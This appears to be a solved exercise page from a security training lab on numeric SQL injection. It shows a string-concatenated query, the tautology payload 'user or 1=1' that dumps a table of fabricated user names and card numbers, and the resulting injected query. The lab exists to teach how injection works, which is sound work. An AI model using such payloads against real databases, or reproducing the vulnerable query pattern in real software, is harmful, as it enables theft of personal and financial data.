 1 2 3 4 5 6 7 8 9 10 11 12 13
Version: 2025.3
Build:
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL
injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 10
User_Id: user or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 10 and userid= user or 1=1